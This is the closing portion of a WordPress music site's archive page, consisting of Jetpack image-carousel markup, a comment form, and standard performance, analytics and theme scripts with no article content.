							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"jerome-hill","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"550e0b7619","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Frecord-fair-inverted-audio-store-x-accidental-records-at-brixton-brewery-taproom%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->